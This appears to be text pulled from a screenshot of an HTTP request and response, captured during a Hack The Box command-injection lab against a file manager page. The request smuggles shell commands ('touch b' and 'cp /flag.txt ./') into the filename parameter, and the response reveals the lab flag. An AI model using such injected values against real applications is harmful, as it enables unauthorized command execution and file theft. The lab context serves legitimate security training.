 Request
Clear − +
1 POST /index.php HTTP/1.1
2 Host: 94.237.55.96:50974
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Referer: http://94.237.55.96:50974/index.php?filename=a%3Btou
ch+b%3B
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 40
12
13 filename=file;%20cp%20%2Fflag.txt%20.%2F
Response
18     <script src='https://cdnjs.cloudflare.com/ajax/libs/jqu
ery/2.1.3/jquery.min.js'></script>
19     <link rel="stylesheet" href="./style.css">
20 </head>
21
22 <body>
23     <div class="form-group">
24         <h1>File Manager</h1>
25         <form role="form" action="index.php" method="GET">
26             <input type="text" class="form-control" placeho
lder="New File Name" name="filename">
27         </form>
28         <form action="admin/reset.php" method="GET">
29             <input type="submit" value="Reset" class="btn b
tn-danger" />
30         </form>
31     </div>
32 </body>
33 </body>
34
35 </html>
36
37 <div></div>
38 <ul class="list-unstyled" id="file">HTB{4lw4y5_c0v3r_4ll_v3
rb5}<div>
39         <h3>Available Files:<h3>
40     </div>
41     <ul>
42         <li>
43             <h4><a href='a'>a</a></h4>
44         </li>
45     </ul>
46 </ul>